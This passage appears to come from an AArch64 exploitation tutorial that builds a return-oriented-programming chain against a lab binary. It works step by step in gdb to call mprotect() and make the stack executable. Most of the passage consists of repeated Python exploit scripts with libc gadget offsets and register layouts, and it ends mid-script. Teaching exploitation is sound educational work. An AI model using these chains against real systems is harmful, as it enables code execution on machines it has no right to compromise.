
Continue the execution using the “c” command.


We can see the program has hit our breakpoint. If you examine the stack the top two values are 0x4141414141414141 and 0x0000ffffb7eb725c.
The 0x4141414141414141 are our “A”s and 0x0000ffffb7eb725c is the address of our rop gadget. We can also see that because of gef’s highlighting feature.
After executing the ldp x29, x30, [sp], #48.The value 0x4141414141414141 will be copied into the x29 register and 0x0000ffffb7eb725c (address of the first rop gadget) will be copied into the x30 register. After copying these values the stack will be incremented by 48 bytes. So let’s execute this instruction by stepping over using the ni** command in gdb.

As expected we can see the x29 and x30 are updated with the values which were at the top of the stack before. Now when we execute the “ret” instruction pc will point to the address of the gadget which is contained in x30**.

We can see that PC** is pointing to the first instruction from our gadget.
The first instruction ldp x21, x22, [sp, #32]loads the x21 and x22 register with values from the locations[sp + 32] and [sp + 32 + 8] . So we need to carefully place our parameter values for invoking mprotect() in the appropriate locations in the stack so that it will be loaded to the correct registers. Also note that all the instructions in the gadget except the last instruction ldp x29, x30, [sp], #0x60; ret do not modify the stack pointer.
For example, for filling x21 and x22 in the above instruction we need to find the location in the stack where [sp + 32] and [sp + 32 + 8] lies. So that we can craft the exploit to fill these locations which the values we need which will be loaded into the x21 and x22 registers.
A simple and lazy way to find these locations is to pass a pattern string and execute these instructions and inspect the registers.
Let’s try that.
This is the same tool which we used above.
Let’s rewrite the exploit and add this pattern string.
import struct

libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
pattern =  "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"
print(junk+gadget_1+pattern)
Now Debug this using gdb and gdbserver. Put a breakpoint at the “ret” instruction in main.
Let’s continue the execution using the “c” command until it hits the “ret” instruction. using the “ni” command.

Now let’s step over the ret instruction using the “ni” command.

Let’s step over these instructions using si command and find out that which part of the input would be filled into the registers.
Now we have reached the ret instruction of our gadget. Let’s examine the registers
We only need to figure out the offset of the first register, that is x21** because the values are loaded from the location in the stack which is incremented by 16 bytes in every instruction except the last one. The last instruction uses post incrementing, which means it will load two values from the top of the stack and then increment the stack pointer by 96 bytes. So we need to figure out the position of x30 too.
Copy the value of x21 and paste it into the online tool.

So we have to fill in 64 junk characters to reach the x21** register.

Now let’s also look at the position for the x30 register.
So the offset is 40 for the x30 register.
Let’s check if this is correct using our exploit script.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;

# pattern =  "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"

exploit =  "A" * 64
exploit +=  "B" * 32
print(junk+gadget_1+exploit)
So if the offset is correct x21, x22, x23 and x24 will be filled with “B”s as we are passed 32 “B”s.
Load the binary into gdb and gdbserver for remote debugging.
Put a breakpoint at the ret instruction in the main and continue the execution using the ccommand.
Step over the ret** using ni command.
Now we are inside at the first instruction of our gadget. As per our calculation after executing this x21, x22, x23** and x24 will be filled with “B”s.
Let’s do a ni.
As expected x21, x22, x23** and x24 are filled with our ‘“B“‘s.
Let’s rewrite our exploit with the parameter values of mprotect(). While writing the exploit keep in mind that :
X23: should contain the value 0x0000000000000007 which will be copied into x2
X25: should contain the value 0x0101010101010101 which will be copied into x1
X21: should contain the address of the stack which will be copied into x0.

First let’s get the address of the stack. Start gdb, load the binary and run it.
Use the vmmap command and get the starting address of the stack.
The address is 0x0000fffffffdf000.
Now let’s rewrite the exploit. Don’t forget to fill the registers with junk values that aren’t used by us.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
exploit  =  "A" * 64
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
print(junk+gadget_1+exploit)
For x22** we should put the address of the third gadget so that we can rewrite x21 and pass the control to the next gadget.
0x00000000000b5990: ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;import struct
libc = 0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
exploit = "A" * 64
exploit += struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit += gadget_3 #x22 : third gadget
exploit += struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit += "A" * 8 # Junk to fill x24
exploit += struct.pack("Q",0x0101010101010101) #x25 (size)
print(junk+gadget_1+exploit)Now for x23** and x25, we must put the value 0x0000000000000007 and 0x0101010101010101. Also fill the x25, x26 and x27 with junk.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
exploit  =  "A" * 64
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
print(junk+gadget_1+exploit)
Let’s also add the address of the second gadget.
0x0000000000032f84: mov x2, x23; mov x1, x25; mov x0, x21; blr x22;import struct
libc = 0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
exploit = "A" * 64
exploit += struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit += gadget_3 #x22 : third gadget
exploit += struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit += "A" * 8 # Junk to fill x24
exploit += struct.pack("Q",0x0101010101010101) #x25 (size)
exploit += "A" * 24 #Junk to fill x26,x27,x29
print(junk+gadget_1+exploit)And for x30** we know it’s offset is 40. So let’s edit the exploit variable and add the second gadget.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
exploit  =  "A" * 40
exploit +=  gadget_2  #x30 : second gadget
exploit +=  "A" * (64 - 48)
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
print(junk+gadget_1+exploit)
Let’s debug this exploit script to see if everything is in place up to here.
Fire up gdb and gdbserver.
Put a breakpoint at the ret instruction of the main.

Continue the execution using c** command.
Let’s step over the ret instruction

Now we are inside our gadget.
Let’s execute these instructions and observe the registers.
The registers x0, x1** and x2 have been filled with the arguments for the mprotect() call.



Let’s do a si on the blr instruction.
Now we are inside the third gadget.

→0xffffb7f41990 ldp x21, x22, [sp, #16]The first instruction in our 3rd gadget will load the value from [sp+16] to x21**. That would be the below address
We can see our junk “A”s just above that. So we need again fill in some more “A” s to reach there and populate it with the address of mprotect() so that it will be loaded to x21**.
And similarly for the next instruction, for x30 we should fill the stack position [sp + 32 + 8] ( 0x0000fffffffff508) with the address of our final gadget.

And lastly ldp x19, x20, [sp], #48 will load two values from the top of the stack to x19, x20**and increments the stack by 48 bytes.

Now let’s add the final gadget and the address of mprotect().
To find the address of mprotect() load the binary into gdb, put a breakpoint anywhere, run the binary, and use the print command.

The address of mprotect() is 0xffffb7f4ee60.
Let’s add the junk values and the address of mprotect() in our script.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
